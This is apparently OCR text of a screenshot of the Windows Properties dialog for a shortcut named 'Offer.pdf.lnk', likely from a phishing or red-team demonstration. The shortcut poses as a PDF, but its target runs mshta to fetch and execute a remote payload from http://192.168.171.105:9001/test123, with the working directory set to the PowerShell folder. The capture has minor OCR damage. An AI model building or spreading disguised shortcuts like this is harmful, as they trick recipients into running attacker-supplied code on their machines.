 Offer.pdf.lnk Properties
Security Details Previous Versions
General Shortcut Compatibility
Offer.pdf.lnk
Target type: Application
Target location: Acrobat
Target: Process mshta http://192.168.171.105:9001/test123"
Start in: YSTEMROOT%\system32\WindowsPowershell\v1.0
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply